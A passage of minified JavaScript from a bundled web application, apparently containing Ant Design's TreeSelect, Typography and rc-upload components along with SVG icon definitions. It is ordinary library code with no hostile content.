e,t;m.current&&m.current.resizableTextArea&&((e=m.current.resizableTextArea.textArea).focus(),t=e.value.length,e.setSelectionRange(t,t))},[]),p?"".concat(t,"-").concat(p):""),p=Ot()(t,"".concat(t,"-edit-content"),wt({},"".concat(t,"-rtl"),"rtl"===i),r,b);return Nt.createElement("div",{className:p,style:o},Nt.createElement(Kb,{ref:m,maxLength:c,value:g,onChange:function(e){e=e.target;y(e.value.replace(/[\n\r]/g,""))},onKeyDown:function(e){e=e.keyCode;h.current||(v.current=e)},onKeyUp:function(e){var t=e.keyCode,n=e.ctrlKey,r=e.altKey,o=e.metaKey,e=e.shiftKey;v.current!==t||h.current||n||r||o||e||(t===Se.ENTER?(a(),null!=f&&f()):t===Se.ESC&&d())},onCompositionStart:function(){h.current=!0},onCompositionEnd:function(){h.current=!1},onBlur:function(){a()},"aria-label":n,rows:1,autoSize:l}),null!==e?I(e,{className:"".concat(t,"-edit-content-confirm")}):null)}var e8=Yu,t8=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},m=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.size,o=e.disabled,a=e.bordered,a=void 0===a||a,i=e.className,c=e.treeCheckable,l=e.multiple,s=e.listHeight,s=void 0===s?256:s,u=e.listItemHeight,u=void 0===u?26:u,d=e.placement,f=e.notFoundContent,p=e.switcherIcon,m=e.treeLine,h=e.getPopupContainer,v=e.dropdownClassName,g=e.popupClassName,y=e.treeIcon,y=void 0!==y&&y,b=e.transitionName,C=e.choiceTransitionName,C=void 0===C?"":C,E=e.status,x=e.showArrow,F=e.treeExpandAction,e=t8(e,["prefixCls","size","disabled","bordered","className","treeCheckable","multiple","listHeight","listItemHeight","placement","notFoundContent","switcherIcon","treeLine","getPopupContainer","dropdownClassName","popupClassName","treeIcon","transitionName","choiceTransitionName","status","showArrow","treeExpandAction"]),w=Nt.useContext(he),A=w.getPopupContainer,k=w.getPrefixCls,O=w.renderEmpty,N=w.direction,z=w.virtual,w=w.dropdownMatchSelectWidth,S=Nt.useContext(Wi),j=k("select",n),_=k("select-tree",n),P=k("tree-select",n),M=fl(j,N),R=M.compactSize,M=M.compactItemClassnames,g=Ot()(g||v,"".concat(P,"-dropdown"),wt({},"".concat(P,"-dropdown-rtl"),"rtl"===N)),v=!(!c&&!l),T=void 0!==x?x:e.loading||!v,I=Object(Nt.useContext)(Wc),D=I.status,L=I.hasFeedback,K=I.isFormItemInput,I=I.feedbackIcon,D=Qc(D,E),E=il(Object(xt.a)(Object(xt.a)({},e),{multiple:v,showArrow:T,hasFeedback:L,feedbackIcon:I,prefixCls:j})),v=E.suffixIcon,T=E.removeIcon,I=E.clearIcon,E=void 0!==f?f:(O||Ai)("Select"),f=me(e,["suffixIcon","itemIcon","removeIcon","clearIcon","switcherIcon"]),O=R||r||S,e=Nt.useContext(Ki),R=null!=o?o:e,S=Ot()(!n&&P,(wt(r={},"".concat(j,"-lg"),"large"===O),wt(r,"".concat(j,"-sm"),"small"===O),wt(r,"".concat(j,"-rtl"),"rtl"===N),wt(r,"".concat(j,"-borderless"),!a),wt(r,"".concat(j,"-in-form-item"),K),r),Yc(j,D,L),M,i),o=k();return Nt.createElement(e8,Object(xt.a)({virtual:z,dropdownMatchSelectWidth:w,disabled:R},f,{ref:t,prefixCls:j,className:S,listHeight:s,listItemHeight:u,treeCheckable:c&&Nt.createElement("span",{className:"".concat(j,"-tree-checkbox-inner")}),treeLine:!!m,inputIcon:v,multiple:l,placement:void 0!==d?d:"rtl"===N?"bottomRight":"bottomLeft",removeIcon:T,clearIcon:I,switcherIcon:function(e){return lE(_,p,m,e)},showTreeIcon:y,notFoundContent:E,getPopupContainer:h||A,treeMotion:null,dropdownClassName:g,choiceTransitionName:Bc(o,"",C),transitionName:Bc(o,zc(d),b),showArrow:L||x,treeExpandAction:F}))}),n8=(m.TreeNode=Ax,m.SHOW_ALL="SHOW_ALL",m.SHOW_PARENT=Kx,m.SHOW_CHILD=Vx,m),r8={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M832 64H296c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h496v688c0 4.4 3.6 8 8 8h56c4.4 0 8-3.6 8-8V96c0-17.7-14.3-32-32-32zM704 192H192c-17.7 0-32 14.3-32 32v530.7c0 8.5 3.4 16.6 9.4 22.6l173.3 173.3c2.2 2.2 4.7 4 7.4 5.5v1.9h4.2c3.5 1.3 7.2 2 11 2H704c17.7 0 32-14.3 32-32V224c0-17.7-14.3-32-32-32zM350 856.2L263.9 770H350v86.2zM664 888H414V746c0-22.1-17.9-40-40-40H232V264h432v624z"}}]},name:"copy",theme:"outlined"},o8=(Xx.displayName="CopyOutlined",Nt.forwardRef(Xx)),a8={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M257.7 752c2 0 4-.2 6-.5L431.9 722c2-.4 3.9-1.3 5.3-2.8l423.9-423.9a9.96 9.96 0 000-14.1L694.9 114.9c-1.9-1.9-4.4-2.9-7.1-2.9s-5.2 1-7.1 2.9L256.8 538.8c-1.5 1.5-2.4 3.3-2.8 5.3l-29.5 168.2a33.5 33.5 0 009.4 29.8c6.6 6.4 14.9 9.9 23.8 9.9zm67.4-174.4L687.8 215l73.3 73.3-362.7 362.6-88.9 15.7 15.6-89zM880 836H144c-17.7 0-32 14.3-32 32v36c0 4.4 3.6 8 8 8h784c4.4 0 8-3.6 8-8v-36c0-17.7-14.3-32-32-32z"}}]},name:"edit",theme:"outlined"},i8=(Qx.displayName="EditOutlined",Nt.forwardRef(Qx)),p=t(66),c8=t.n(p),l8={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M864 170h-60c-4.4 0-8 3.6-8 8v518H310v-73c0-6.7-7.8-10.5-13-6.3l-141.9 112a8 8 0 000 12.6l141.9 112c5.3 4.2 13 .4 13-6.3v-75h498c35.3 0 64-28.7 64-64V178c0-4.4-3.6-8-8-8z"}}]},name:"enter",theme:"outlined"},s8=(Jx.displayName="EnterOutlined",Nt.forwardRef(Jx));function u8(t,n){return Nt.useMemo(function(){var e=!!t;return[e,Object(xt.a)(Object(xt.a)({},n),e&&"object"===kt(t)?t:null)]},[t])}var d8=function(e,t){var n=Nt.useRef(!1);Nt.useEffect(function(){n.current?e():n.current=!0},t)},f8=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},p8=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.component,r=void 0===r?"article":r,o=e.className,a=e.setContentRef,i=e.children,c=e.direction,e=f8(e,["prefixCls","component","className","setContentRef","children","direction"]),l=Nt.useContext(he),s=l.getPrefixCls,l=l.direction,c=null!=c?c:l,l=t,t=(a&&(l=ge(t,a)),s("typography",n)),a=Ot()(t,wt({},"".concat(t,"-rtl"),"rtl"===c),o);return Nt.createElement(r,Object(xt.a)({className:a,ref:l},e),i)});function m8(e){e=kt(e);return"string"===e||"number"===e}function h8(e,t){for(var n=0,r=[],o=0;o<e.length;o+=1){if(n===t)return r;var a,i=e[o],c=n+(m8(i)?String(i).length:1);if(t<c)return a=t-n,r.push(String(i).slice(0,a)),r;r.push(i),n=c}return e}function v8(e){function n(e,t,n){return Nt.createElement("span",{"aria-hidden":!0,ref:t,style:Object(xt.a)({position:"fixed",display:"block",left:0,top:0,zIndex:-9999,visibility:"hidden",pointerEvents:"none",fontSize:2*Math.floor(i/2)},n)},e)}var t=e.enabledMeasure,r=e.children,o=e.text,a=e.width,i=e.fontSize,c=e.rows,l=e.onEllipsis,e=Pt(Nt.useState([0,0,0]),2),s=(E=Pt(e[0],3))[0],u=E[1],d=E[2],f=e[1],p=(E=Pt(Nt.useState(0),2))[0],m=E[1],h=(e=Pt(Nt.useState(0),2))[0],v=e[1],g=Nt.useRef(null),y=Nt.useRef(null),b=Nt.useMemo(function(){return ve(o)},[o]),C=Nt.useMemo(function(){return t=0,b.forEach(function(e){m8(e)?t+=String(e).length:t+=1}),t;var t},[b]),E=Nt.useMemo(function(){return t&&3===p?r(h8(b,u),u<C):r(b,!1)},[t,p,r,b,u,C]),x=(Er(function(){t&&a&&i&&C&&(m(1),f([0,Math.ceil(C/2),C]))},[t,a,i,o,C,c]),Er(function(){var e;1===p&&v((null==(e=g.current)?void 0:e.offsetHeight)||0)},[p]),Er(function(){var e,t,n;h&&(1===p?((null==(n=y.current)?void 0:n.offsetHeight)||0)<=c*h?(m(4),l(!1)):m(2):2===p&&(s!==d?(n=(null==(n=y.current)?void 0:n.offsetHeight)||0,(e=s)===(t=d)-1?t=s:n<=c*h?e=u:t=u,n=Math.ceil((e+t)/2),f([e,n,t])):(m(3),l(!0))))},[p,s,d,c,h]),{width:a,whiteSpace:"normal",margin:0,padding:0});return Nt.createElement(Nt.Fragment,null,E,t&&3!==p&&4!==p&&Nt.createElement(Nt.Fragment,null,n("lg",g,{wordBreak:"keep-all",whiteSpace:"nowrap"}),1===p?n(r(b,!1),y,x):function(e,t){e=h8(b,e);return n(r(e,!0),t,x)}(u,y)))}function g8(e){var t=e.enabledEllipsis,n=e.isEllipsis,r=e.children;return null!=(e=e.tooltipProps)&&e.title&&t?Nt.createElement(Gl,Object(xt.a)({open:!!n&&void 0},e),r):r}var y8=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};function b8(e,t,n){return!0===e||void 0===e?t:e||n&&t}function C8(e){return!1===e?[!1,!1]:Array.isArray(e)?e:[e]}var E8=Nt.forwardRef(function(u,F){function n(e){var t;e&&null!=(t=x.onStart)&&t.call(x),V(e)}function o(e){null!=e&&e.preventDefault(),n(!0)}function r(){window.clearTimeout(B.current)}function A(e){var t;null!=e&&e.preventDefault(),null!=e&&e.stopPropagation(),c8()(O.text||String(s)||"",U),W(!0),r(),B.current=window.setTimeout(function(){W(!1)},3e3),null!=(t=O.onCopy)&&t.call(O,e)}var a=u.prefixCls,i=u.className,c=u.style,l=u.type,z=u.disabled,s=u.children,e=u.ellipsis,t=u.editable,d=u.copyable,f=u.component,p=u.title,m=y8(u,["prefixCls","className","style","type","disabled","children","ellipsis","editable","copyable","component","title"]),h=Nt.useContext(he),v=h.getPrefixCls,g=h.direction,y=Ni("Text")[0],b=Nt.useRef(null),_=Nt.useRef(null),C=v("typography",a),K=me(m,["mark","code","delete","underline","strong","keyboard","italic"]),h=Pt(u8(t),2),E=h[0],x=h[1],v=Pt(Mt(!1,{value:x.editing}),2),w=v[0],V=v[1],m=x.triggerType,H=void 0===m?["icon"]:m,t=(d8(function(){var e;w||null!=(e=_.current)&&e.focus()},[w]),Pt(u8(d),2)),k=t[0],O=t[1],h=Pt(Nt.useState(!1),2),N=h[0],W=h[1],B=Nt.useRef(),U={};O.format&&(U.format=O.format);Nt.useEffect(function(){return r},[]);function Y(e){var t;ne(!0),null!=(t=j.onExpand)&&t.call(j,e)}function q(e){var t;oe(e),re!==e&&null!=(t=j.onEllipsis)&&t.call(j,e)}var $,G,X,Q,v=Pt(Nt.useState(!1),2),J=v[0],Z=v[1],m=Pt(Nt.useState(!1),2),ee=m[0],te=m[1],d=Pt(Nt.useState(!1),2),t=d[0],ne=d[1],h=Pt(Nt.useState(!1),2),re=h[0],oe=h[1],v=Pt(Nt.useState(!1),2),ae=v[0],ie=v[1],m=Pt(Nt.useState(!0),2),d=m[0],ce=m[1],h=Pt(u8(e,{expandable:!1}),2),S=h[0],j=h[1],P=S&&!t,v=j.rows,M=void 0===v?1:v,R=Nt.useMemo(function(){return!P||void 0!==j.suffix||j.onEllipsis||j.expandable||E||k},[P,j,E,k]),T=(Er(function(){S&&!R&&(Z(Ld("webkitLineClamp")),te(Ld("textOverflow")))},[R,S]),Nt.useMemo(function(){return!R&&(1===M?ee:J)},[R,ee,J])),le=P&&(T?ae:re),se=P&&1===M&&T,I=P&&1<M&&T,m=Pt(Nt.useState(0),2),ue=m[0],de=m[1],e=Pt(Nt.useState(0),2),fe=e[0],pe=e[1],D=(Nt.useEffect(function(){var e=b.current;S&&T&&e&&(e=I?e.offsetHeight<e.scrollHeight:e.offsetWidth<e.scrollWidth,ae!==e)&&ie(e)},[S,T,s,I,d]),Nt.useEffect(function(){var e,t=b.current;if("undefined"!=typeof IntersectionObserver&&t&&T&&P)return(e=new IntersectionObserver(function(){ce(!!t.offsetParent)})).observe(t),function(){e.disconnect()}},[T,P]),{}),D=!0===j.tooltip?{title:null!=(h=x.text)?h:s}:!Nt.isValidElement(j.tooltip)&&"object"===kt(j.tooltip)?Object(xt.a)({title:null!=(t=x.text)?t:s},j.tooltip):{title:j.tooltip},L=Nt.useMemo(function(){function e(e){return["string","number"].includes(kt(e))}if(S&&!T)return e(x.text)?x.text:e(s)?s:e(p)?p:e(D.title)?D.title:void 0},[S,T,p,D.title,le]);return w?Nt.createElement(Zx,{value:null!=(v=x.text)?v:"string"==typeof s?s:"",onSave:function(e){var t;null!=(t=x.onChange)&&t.call(x,e),n(!1)},onCancel:function(){var e;null!=(e=x.onCancel)&&e.call(x),n(!1)},onEnd:x.onEnd,prefixCls:C,className:i,style:c,direction:g,component:f,maxLength:x.maxLength,autoSize:x.autoSize,enterIcon:x.enterIcon}):($=function(){var e=j.expandable,t=j.symbol;return e?(e=t||y.expand,Nt.createElement("a",{key:"expand",className:"".concat(C,"-expand"),onClick:Y,"aria-label":y.expand},e)):null},G=function(){var e,t,n,r;if(E)return e=x.icon,r="string"==typeof(n=ve(t=x.tooltip)[0]||y.edit)?n:"",H.includes("icon")?Nt.createElement(Gl,{key:"edit",title:!1===t?"":n},Nt.createElement(P4,{ref:_,className:"".concat(C,"-edit"),onClick:o,"aria-label":r},e||Nt.createElement(i8,{role:"button"}))):null},X=function(){var e,t,n;if(k)return t=O.tooltips,e=O.icon,t=C8(t),e=C8(e),t=N?b8(t[1],y.copied):b8(t[0],y.copy),n=N?y.copied:y.copy,n="string"==typeof t?t:n,Nt.createElement(Gl,{key:"copy",title:t},Nt.createElement(P4,{className:Ot()("".concat(C,"-copy"),N&&"".concat(C,"-copy-success")),onClick:A,"aria-label":n},N?b8(e[1],Nt.createElement(Zc,null),!0):b8(e[0],Nt.createElement(o8,null),!0)))},Q=function(e){return[e&&Nt.createElement("span",{"aria-hidden":!0,key:"ellipsis"},"..."),j.suffix,[e&&$(),G(),X()]]},Nt.createElement(We,{onResize:function(e,t){var e=e.offsetWidth;de(e),pe(parseInt(null==(e=window.getComputedStyle)?void 0:e.call(window,t).fontSize,10)||0)},disabled:!P||T},function(e){var t;return Nt.createElement(g8,{tooltipProps:D,enabledEllipsis:P,isEllipsis:le},Nt.createElement(p8,Object(xt.a)({className:Ot()((wt(t={},"".concat(C,"-").concat(l),l),wt(t,"".concat(C,"-disabled"),z),wt(t,"".concat(C,"-ellipsis"),S),wt(t,"".concat(C,"-single-line"),P&&1===M),wt(t,"".concat(C,"-ellipsis-single-line"),se),wt(t,"".concat(C,"-ellipsis-multiple-line"),I),t),i),prefixCls:a,style:Object(xt.a)(Object(xt.a)({},c),{WebkitLineClamp:I?M:void 0}),component:f,ref:ge(e,b,F),direction:g,onClick:H.includes("text")?o:void 0,"aria-label":null==L?void 0:L.toString(),title:p},K),Nt.createElement(v8,{enabledMeasure:P&&!T,text:s,rows:M,width:ue,fontSize:fe,onEllipsis:q},function(e,t){var n,r,o,a,i,c,l=e;function s(e,t){e&&(c=Nt.createElement(t,{},c))}return e.length&&t&&L&&(l=Nt.createElement("span",{key:"show-content","aria-hidden":!0},l)),e=u,l=Nt.createElement(Nt.Fragment,null,l,Q(t)),t=e.mark,n=e.code,r=e.underline,o=e.delete,a=e.strong,i=e.keyboard,e=e.italic,c=l,s(a,"strong"),s(r,"u"),s(o,"del"),s(n,"code"),s(t,"mark"),s(i,"kbd"),s(e,"i"),c})))}))}),x8=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},e=Nt.forwardRef(function(e,t){var n=e.ellipsis,r=e.rel,e=x8(e,["ellipsis","rel"]),e=Object(xt.a)(Object(xt.a)({},e),{rel:void 0===r&&"_blank"===e.target?"noopener noreferrer":r});return delete e.navigate,Nt.createElement(E8,Object(xt.a)({},e,{ref:t,ellipsis:!!n,component:"a"}))}),V0=Nt.forwardRef(function(e,t){return Nt.createElement(E8,Object(xt.a)({ref:t},e,{component:"div"}))}),w8=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Vu=Nt.forwardRef(function(e,t){var n=e.ellipsis,e=w8(e,["ellipsis"]),r=Nt.useMemo(function(){return n&&"object"===kt(n)?me(n,["expandable","rows"]):n},[n]);return Nt.createElement(E8,Object(xt.a)({ref:t},e,{ellipsis:r,component:"span"}))}),k8=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},O8=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t}(1,2,3,4,5),f=Nt.forwardRef(function(e,t){var n=e.level,n=void 0===n?1:n,e=k8(e,["level"]),n=O8.includes(n)?"h".concat(n):"h1";return Nt.createElement(E8,Object(xt.a)({ref:t},e,{component:n}))}),_0=p8,N8=(_0.Text=Vu,_0.Link=e,_0.Title=f,_0.Paragraph=V0,_0);function S8(t){t=t.responseText||t.response;if(!t)return t;try{return JSON.parse(t)}catch(e){return t}}function j8(r){var o=new XMLHttpRequest,n=(r.onProgress&&o.upload&&(o.upload.onprogress=function(e){0<e.total&&(e.percent=e.loaded/e.total*100),r.onProgress(e)}),new FormData),t=(r.data&&Object.keys(r.data).forEach(function(t){var e=r.data[t];Array.isArray(e)?e.forEach(function(e){n.append("".concat(t,"[]"),e)}):n.append(t,e)}),r.file instanceof Blob?n.append(r.filename,r.file,r.file.name):n.append(r.filename,r.file),o.onerror=function(e){r.onError(e)},o.onload=function(){var e,t,n;return o.status<200||300<=o.status?r.onError((t=o,n="cannot ".concat((e=r).method," ").concat(e.action," ").concat(t.status,"'"),(n=new Error(n)).status=t.status,n.method=e.method,n.url=e.action,n),S8(o)):r.onSuccess(S8(o),o)},o.open(r.method,r.action,!0),r.withCredentials&&"withCredentials"in o&&(o.withCredentials=!0),r.headers||{});return null!==t["X-Requested-With"]&&o.setRequestHeader("X-Requested-With","XMLHttpRequest"),Object.keys(t).forEach(function(e){null!==t[e]&&o.setRequestHeader(e,t[e])}),o.send(n),{abort:function(){o.abort()}}}var P8=+new Date,M8=0;function R8(){return"rc-upload-".concat(P8,"-").concat(++M8)}function T8(e,t){var r,o,a;return!e||!t||(t=Array.isArray(t)?t:t.split(","),r=e.name||"",o=e.type||"",a=o.replace(/\/.*$/,""),t.some(function(e){var t,n=e.trim();return!!/^\*(\/\*)?$/.test(e)||("."===n.charAt(0)?(t=r.toLowerCase(),(".jpg"!==(e=n.toLowerCase())&&".jpeg"!==e?[e]:[".jpg",".jpeg"]).some(function(e){return t.endsWith(e)})):/\/\*$/.test(n)?a===n.replace(/\/.*$/,""):o===n||!!/^\w+$/.test(n)&&(St(!1,"Upload takes an invalidate 'accept' type '".concat(n,"'.Skip for check.")),!0))}))}function I8(e,n){var r=e.createReader(),o=[];!function t(){r.readEntries(function(e){e=Array.prototype.slice.apply(e),o=o.concat(e),e.length?t():n(o)})}()}var D8=function(e,r,o){function a(t,n){t.path=n||"",t.isFile?t.file(function(e){o(e)&&(t.fullPath&&!e.webkitRelativePath&&(Object.defineProperties(e,{webkitRelativePath:{writable:!0}}),e.webkitRelativePath=t.fullPath.replace(/^\//,""),Object.defineProperties(e,{webkitRelativePath:{writable:!1}})),r([e]))}):t.isDirectory&&I8(t,function(e){e.forEach(function(e){a(e,"".concat(n).concat(t.name,"/"))})})}e.forEach(function(e){a(e.webkitGetAsEntry())})},L8=["component","prefixCls","className","disabled","id","style","multiple","accept","capture","children","directory","openFileDialogOnClick","onMouseEnter","onMouseLeave"],F8=function(){c(o,Nt["Component"]);var r=u(o);function o(){var u;l(this,o);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(u=r.call.apply(r,[this].concat(t))).state={uid:R8()},u.reqs={},u.fileInput=void 0,u._isMounted=void 0,u.onChange=function(e){var t=u.props,n=t.accept,r=t.directory,t=Ve(e.target.files).filter(function(e){return!r||T8(e,n)});u.uploadFiles(t),u.reset()},u.onClick=function(e){var t,n,r=u.fileInput;r&&(n=(t=u.props).children,t=t.onClick,n&&"button"===n.type&&((n=r.parentNode).focus(),n.querySelector("button").blur()),r.click(),t)&&t(e)},u.onKeyDown=function(e){"Enter"===e.key&&u.onClick(e)},u.onFileDrop=function(e){var t=u.props.multiple;e.preventDefault(),"dragover"!==e.type&&(u.props.directory?D8(Array.prototype.slice.call(e.dataTransfer.items),u.uploadFiles,function(e){return T8(e,u.props.accept)}):(e=Ve(e.dataTransfer.files).filter(function(e){return T8(e,u.props.accept)}),!1===t&&(e=e.slice(0,1)),u.uploadFiles(e)))},u.uploadFiles=function(e){var t=Ve(e),e=t.map(function(e){return e.uid=R8(),u.processFile(e,t)});Promise.all(e).then(function(e){var t=u.props.onBatchStart;null!=t&&t(e.map(function(e){return{file:e.origin,parsedFile:e.parsedFile}})),e.filter(function(e){return null!==e.parsedFile}).forEach(function(e){u.post(e)})})},u.processFile=function(){var n=Uo(Wo().mark(function e(t,n){var r,o,a,i,c,l,s;return Wo().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(l=u.props.beforeUpload,r=t,l)return e.prev=3,e.next=6,l(t,n);e.next=14;break;case 6:r=e.sent,e.next=12;break;case 9:e.prev=9,e.t0=e.catch(3),r=!1;case 12:if(!1===r)return e.abrupt("return",{origin:t,parsedFile:null,action:null,data:null});e.next=14;break;case 14:if("function"==typeof(o=u.props.action))return e.next=18,o(t);e.next=21;break;case 18:a=e.sent,e.next=22;break;case 21:a=o;case 22:if("function"==typeof(i=u.props.data))return e.next=26,i(t);e.next=29;break;case 26:c=e.sent,e.next=30;break;case 29:c=i;case 30:return l="object"!==kt(r)&&"string"!=typeof r||!r?t:r,s=l instanceof File?l:new File([l],t.name,{type:t.type}),(s=s).uid=t.uid,e.abrupt("return",{origin:t,data:c,parsedFile:s,action:a});case 35:case"end":return e.stop()}},e,null,[[3,9]])}));return function(e,t){return n.apply(this,arguments)}}(),u.saveFileInput=function(e){u.fileInput=e},u}return i(o,[{key:"componentDidMount",value:function(){this._isMounted=!0}},{key:"componentWillUnmount",value:function(){this._isMounted=!1,this.abort()}},{key:"post",value:function(e){var t,n,r,o,a,i,c=this,l=e.data,s=e.origin,u=e.action,d=e.parsedFile;this._isMounted&&(t=(e=this.props).onStart,i=e.customRequest,n=e.name,r=e.headers,o=e.withCredentials,e=e.method,a=s.uid,i=i||j8,u={action:u,filename:n,data:l,file:d,headers:r,withCredentials:o,method:e||"post",onProgress:function(e){var t;null!=(t=c.props.onProgress)&&t(e,d)},onSuccess:function(e,t){var n;null!=(n=c.props.onSuccess)&&n(e,d,t),delete c.reqs[a]},onError:function(e,t){var n;null!=(n=c.props.onError)&&n(e,t,d),delete c.reqs[a]}},t(s),this.reqs[a]=i(u))}},{key:"reset",value:function(){this.setState({uid:R8()})}},{key:"abort",value:function(e){var t=this.reqs;e?(e=e.uid||e,t[e]&&t[e].abort&&t[e].abort(),delete t[e]):Object.keys(t).forEach(function(e){t[e]&&t[e].abort&&t[e].abort(),delete t[e]})}},{key:"render",value:function(){var e=this.props,t=e.component,n=e.prefixCls,r=e.className,o=e.disabled,a=e.id,i=e.style,c=e.multiple,l=e.accept,s=e.capture,u=e.children,d=e.directory,f=e.openFileDialogOnClick,p=e.onMouseEnter,m=e.onMouseLeave,e=He(e,L8),n=Ot()((wt(h={},n,!0),wt(h,"".concat(n,"-disabled"),o),wt(h,r,r),h)),r=d?{directory:"directory",webkitdirectory:"webkitdirectory"}:{},h=o?{}:{onClick:f?this.onClick:function(){},onKeyDown:f?this.onKeyDown:function(){},onMouseEnter:p,onMouseLeave:m,onDrop:this.onFileDrop,onDragOver:this.onFileDrop,tabIndex:"0"};return le.a.createElement(t,Object(xt.a)({},h,{className:n,role:"button",style:i}),le.a.createElement("input",Object(xt.a)({},fa(e,{aria:!0,data:!0}),{id:a,type:"file",ref:this.saveFileInput,onClick:function(e){return e.stopPropagation()},key:this.state.uid,style:{display:"none"},accept:l},r,{multiple:c,onChange:this.onChange},null!=s?{capture:s}:{})),u)}}]),o}();function A8(){}r=function(){c(a,Nt["Component"]);var o=u(a);function a(){var t;l(this,a);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return(t=o.call.apply(o,[this].concat(n))).uploader=void 0,t.saveUploader=function(e){t.uploader=e},t}return i(a,[{key:"abort",value:function(e){this.uploader.abort(e)}},{key:"render",value:function(){return le.a.createElement(F8,Object(xt.a)({},this.props,{ref:this.saveUploader}))}}]),a}();r.defaultProps={component:"span",prefixCls:"rc-upload",data:{},headers:{},name:"file",multipart:!1,onStart:A8,onError:A8,onSuccess:A8,multiple:!1,beforeUpload:null,customRequest:null,withCredentials:!1,openFileDialogOnClick:!0};function z8(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:H8}))}function _8(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:B8}))}function K8(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Y8}))}var V8=r,H8={icon:function(e,t){return{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M534 352V136H232v752h560V394H576a42 42 0 01-42-42z",fill:t}},{tag:"path",attrs:{d:"M854.6 288.6L639.4 73.4c-6-6-14.1-9.4-22.6-9.4H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V311.3c0-8.5-3.4-16.7-9.4-22.7zM602 137.8L790.2 326H602V137.8zM792 888H232V136h302v216a42 42 0 0042 42h216v494z",fill:e}}]}},name:"file",theme:"twotone"},W8=(z8.displayName="FileTwoTone",Nt.forwardRef(z8)),B8={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M779.3 196.6c-94.2-94.2-247.6-94.2-341.7 0l-261 260.8c-1.7 1.7-2.6 4-2.6 6.4s.9 4.7 2.6 6.4l36.9 36.9a9 9 0 0012.7 0l261-260.8c32.4-32.4 75.5-50.2 121.3-50.2s88.9 17.8 121.2 50.2c32.4 32.4 50.2 75.5 50.2 121.2 0 45.8-17.8 88.8-50.2 121.2l-266 265.9-43.1 43.1c-40.3 40.3-105.8 40.3-146.1 0-19.5-19.5-30.2-45.4-30.2-73s10.7-53.5 30.2-73l263.9-263.8c6.7-6.6 15.5-10.3 24.9-10.3h.1c9.4 0 18.1 3.7 24.7 10.3 6.7 6.7 10.3 15.5 10.3 24.9 0 9.3-3.7 18.1-10.3 24.7L372.4 653c-1.7 1.7-2.6 4-2.6 6.4s.9 4.7 2.6 6.4l36.9 36.9a9 9 0 0012.7 0l215.6-215.6c19.9-19.9 30.8-46.3 30.8-74.4s-11-54.6-30.8-74.4c-41.1-41.1-107.9-41-149 0L463 364 224.8 602.1A172.22 172.22 0 00174 724.8c0 46.3 18.1 89.8 50.8 122.5 33.9 33.8 78.3 50.7 122.7 50.7 44.4 0 88.8-16.9 122.6-50.7l309.2-309C824.8 492.7 850 432 850 367.5c.1-64.6-25.1-125.3-70.7-170.9z"}}]},name:"paper-clip",theme:"outlined"},U8=(_8.displayName="PaperClipOutlined",Nt.forwardRef(_8)),Y8={icon:function(e,t){return{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 632H136v-39.9l138.5-164.3 150.1 178L658.1 489 